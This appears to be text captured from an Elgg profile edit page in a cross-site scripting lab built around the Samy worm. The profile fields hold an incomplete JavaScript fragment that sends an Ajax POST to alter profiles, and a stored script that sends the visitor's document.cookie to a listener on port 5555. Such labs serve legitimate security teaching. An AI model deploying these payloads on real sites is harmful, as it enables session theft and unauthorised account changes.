 Edit profile
Display name
Samy
About me
Visual editor
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
//if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + '>');</script>
Public
Location
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications